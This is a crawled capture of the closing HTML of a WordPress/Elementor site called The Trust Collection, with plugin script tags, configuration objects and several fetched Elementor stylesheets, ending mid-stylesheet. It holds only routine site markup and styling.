<link rel='stylesheet' id='widget-image-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://thetrustcollection.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thetrustcollection.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://thetrustcollection.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://thetrustcollection.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/thetrustcollection.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script src="https://thetrustcollection.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://thetrustcollection.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://thetrustcollection.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/thetrustcollection.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thetrustcollection.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thetrustcollection.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"22536e5bd0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Our Collection archivos - The Trust Collection","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://thetrustcollection.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "5624724df4";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thetrustcollection.com\/wp-admin\/admin-ajax.php","nonce":"0909455821","urls":{"assets":"https:\/\/thetrustcollection.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thetrustcollection.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thetrustcollection.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://thetrustcollection.com/wp-admin/admin-ajax.php","nonce":"b250d2aae3"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetrustcollection.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetrustcollection.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 08:55:29 -->

--- FILE ---
content_type: text/css
request_url: https://thetrustcollection.com/wp-content/uploads/elementor/css/post-292.css?ver=1767184686
body_size: 356
content:
.elementor-kit-292{--e-global-color-primary:#000000;--e-global-color-secondary:#E39B1D;--e-global-color-text:#959595;--e-global-color-accent:#FF5300;--e-global-color-8d3415d:#FFFFFF;--e-global-typography-primary-font-family:"Nunito";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Cinzel Decorative";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Nunito", Sans-serif;}.elementor-kit-292 e-page-transition{background-color:#FFBC7D;}.elementor-kit-292 h1{font-family:"Cinzel Decorative", Sans-serif;}.elementor-kit-292 h2{font-family:"Cinzel Decorative", Sans-serif;}.elementor-kit-292 h3{font-family:"Nunito", Sans-serif;}.elementor-kit-292 h5{font-size:29px;font-weight:300;}.elementor-kit-292 h6{font-family:"Nunito", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://thetrustcollection.com/wp-content/uploads/elementor/css/post-327.css?ver=1767184687
body_size: 1131
content:
.elementor-327 .elementor-element.elementor-element-33ad5e7a:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0000005C 0%, #00000000 100%);}.elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-container{min-height:90px;}.elementor-327 .elementor-element.elementor-element-33ad5e7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-100px;padding:0px 0px 0px 0px;z-index:200;}.elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-3ab21507.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-3ab21507.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-3ab21507.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-327 .elementor-element.elementor-element-e9cebad img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-d7210dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-d7210dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-d7210dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-57941886.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-menu-toggle{margin:0 auto;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu .elementor-item{font-family:"Cinzel", Sans-serif;font-weight:600;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-8d3415d );fill:var( --e-global-color-8d3415d );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item:hover,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item:focus{color:#F3F3F3;fill:#F3F3F3;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-327 .elementor-element.elementor-element-bcd9cca .e--pointer-framed .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a, .elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown{background-color:#FFFFFFA8;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a:hover,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.highlighted,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-menu-toggle:hover{color:var( --e-global-color-8d3415d );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a:hover,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.highlighted{background-color:#00000033;}@media(max-width:1024px){.elementor-327 .elementor-element.elementor-element-33ad5e7a{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 10px;}.elementor-327 .elementor-element.elementor-element-d7210dc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-57941886.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-327 .elementor-element.elementor-element-33ad5e7a{margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-3ab21507{width:70%;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-327 .elementor-element.elementor-element-d7210dc{width:30%;}.elementor-327 .elementor-element.elementor-element-2334cfad{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-57941886{width:100%;}.elementor-327 .elementor-element.elementor-element-57941886 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-327 .elementor-element.elementor-element-3ab21507{width:15.175%;}.elementor-327 .elementor-element.elementor-element-d7210dc{width:84.825%;}}@media(max-width:1024px) and (min-width:768px){.elementor-327 .elementor-element.elementor-element-3ab21507{width:86%;}.elementor-327 .elementor-element.elementor-element-d7210dc{width:14%;}.elementor-327 .elementor-element.elementor-element-57941886{width:50%;}}/* Start custom CSS for section, class: .elementor-element-33ad5e7a */.elementor-327 .elementor-element.elementor-element-33ad5e7a.elementor-sticky--effects{
background-color: rgba(0,0,0,0.5)!important
}

.elementor-327 .elementor-element.elementor-element-33ad5e7a{
transition: background-color 1s ease !important;
}

.elementor-327 .elementor-element.elementor-element-33ad5e7a.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-container{
transition: min-height 1s ease !important;
}

.logo  {
max-width: 130px;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo {
max-width: 100px;
height: auto;
color: red; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thetrustcollection.com/wp-content/uploads/elementor/css/post-495.css?ver=1767184687
body_size: 1243
content:
.elementor-495 .elementor-element.elementor-element-8ddc0c3:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-8ddc0c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000000A;}.elementor-495 .elementor-element.elementor-element-8ddc0c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 5em 3em;}.elementor-495 .elementor-element.elementor-element-8ddc0c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-c2357c7 > .elementor-widget-container{padding:1% 0% 2% 0%;}.elementor-495 .elementor-element.elementor-element-c2357c7{text-align:center;}.elementor-495 .elementor-element.elementor-element-c2357c7 .elementor-heading-title{font-family:"Cinzel Decorative", Sans-serif;font-weight:100;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button{background-color:#2B2B2B;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#2B2B2B;border-radius:100px 100px 100px 100px;padding:20px 40px 20px 40px;}.elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:hover, .elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:focus{background-color:#2B2B2B00;color:#2B2B2B;border-color:#2B2B2B;}.elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:hover svg, .elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:focus svg{fill:#2B2B2B;}.elementor-495 .elementor-element.elementor-element-4a35d81f:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-4a35d81f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-495 .elementor-element.elementor-element-4a35d81f > .elementor-container{max-width:1400px;}.elementor-495 .elementor-element.elementor-element-4a35d81f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 80px 0px;}.elementor-495 .elementor-element.elementor-element-4a35d81f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-495 .elementor-element.elementor-element-3680b700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-1ce4c21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21{text-align:start;}.elementor-495 .elementor-element.elementor-element-1ce4c21 img{width:55%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-7ad19574 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-495 .elementor-element.elementor-element-7ad19574{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-495 .elementor-element.elementor-element-73e88d65 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-246e754a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-495 .elementor-element.elementor-element-246e754a{text-align:start;}.elementor-495 .elementor-element.elementor-element-246e754a .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-1f8580e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a i{color:var( --e-global-color-secondary );font-size:21px;}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a svg path{stroke:var( 